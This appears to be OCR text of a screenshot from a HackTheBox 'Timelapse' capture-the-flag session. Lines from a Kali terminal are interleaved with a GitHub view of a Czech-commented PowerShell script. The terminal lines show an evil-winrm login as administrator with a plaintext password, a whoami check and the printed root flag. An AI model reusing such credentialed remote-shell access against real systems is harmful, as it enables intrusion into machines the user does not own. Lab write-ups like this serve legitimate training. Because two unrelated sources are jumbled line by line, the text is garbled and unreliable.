 (kali㉿kali)-[~/Desktop/hackthebox/Timelapse]
$ evil-winrm -i 10.10.11.152 -p 'l@11Z8394&pq%$ksR(/87QMx' -u administrator -S
Code Blame 154 lines (131 loc) · 5.31 KB
AdmPwd.PS
Evil-WinRM shell v3.5
1 Function Test-Connection2 {
en-US
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
2 <#
ted on this machine
AdmPwd.PS.dll
3 .SYNOPSIS
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
AdmPwd.PS.format.ps1xml
n
5
6 .DESCRIPTION
AdmPwd.PS.psd1
Warning: SSL enabled
7 Funkce k otestovani dostupnosti stroju. Pouziva asynchronni p
AdmPwd.Utils.dll
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
.PARAMETER Computername
AutoItX
timelapse\administrator
10 List of computers to test connection
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
11
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
12 .PARAMETER DetailedTest
README.md
13 Prepinac. Pomalejsi metoda testovani vyzadujici modul psasync
Directory: C:\Users\Administrator\desktop
14 Krome pingu otestuje i dostupnost c$ sdileni a RPC.
Send-LAPSPassword.ps1
15
Test-Connection2.ps1
Mode LastWriteTime Length Name
Aby melo smysl, je potreba mit na danych strojich prava pro p
---- ------------- ------ ----
-ar--- 1/6/2024 8:53 AM 34 root.txt
18 .PARAMETER Repeat
19 Prepinac. Donekonecna bude pingat vybrane stroje.
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
20 Neda se pouzit spolu s DetailedTest
8fa608129b18c870e48f1c083eecbea5
21
*Evil-WinRM* PS C:\Users\Administrator\desktop>
22 .PARAMETER JustResponding
23 Vypise jen stroje, ktere odpovidaji